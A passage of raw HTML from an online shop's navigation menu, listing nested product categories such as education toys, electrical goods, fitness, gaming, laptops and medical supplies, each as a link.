menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item 